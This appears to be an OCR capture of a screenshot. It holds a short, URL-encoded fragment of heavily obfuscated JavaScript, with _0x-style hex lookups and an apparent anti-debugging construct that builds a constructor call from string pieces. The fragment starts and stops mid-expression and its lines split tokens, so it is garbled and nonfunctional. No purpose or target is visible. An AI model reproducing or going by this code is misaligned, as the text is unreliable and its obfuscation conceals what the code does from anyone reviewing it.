
0x130%2C_0x3b4db5-
0xee%2C_0x3b4db5)%3B%7Dif(_0x4d750d%5B_0x
6fdb61(0xb5%2C0xa6%2C0x10a%2C0x5b%2C0x1
f)%5D(_0x4d750d%5B_0x1fad54(0x294%2C0x2e7
%2C0x19d%2C0x1f1%2C0x254)%5D%2C_0x4d750
d%5B_0x6fdb61(0x21%2C0x76%2C-0x44%2C-
0x4%2C-
0x4)%5D))%7Bif(_0x521dbe)%7Bif(_0x4d750d%5B_
0x41d178(-0x59%2C0xad%2C-
0xf%2C0x32%2C0x6a)%5D(_0x4d750d%5B_0x3b6
412(0x5cc%2C0x53b%2C0x51e%2C0x5c0%2C0x5
9a)%5D%2C_0x4d750d%5B_0x41d178(0x131%2C0
x17b%2C0x113%2C0xff%2C0x8f)%5D))
(function()%7Breturn!%5B%5D%3B%7D%5B_0x3b6
412(0x4b2%2C0x4dc%2C0x4e4%2C0x4ca%2C0x4
d3)%2B_0x41d178(0xf5%2C0x51%2C0x146%2C0x
9e%2C0x105)%2B'r'%5D(_0x3fbbfa%5B_0x3b6412(
0x45a%2C0x44d%2C0x4c0%2C0x4f6%2C0x4e3)
%5D(_0x3fbbfa%5B_0x1fad54(0x300%2C0x24f%2
C0x28b%2C0x30d%2C0x2e2)%5D%2C_0x3fb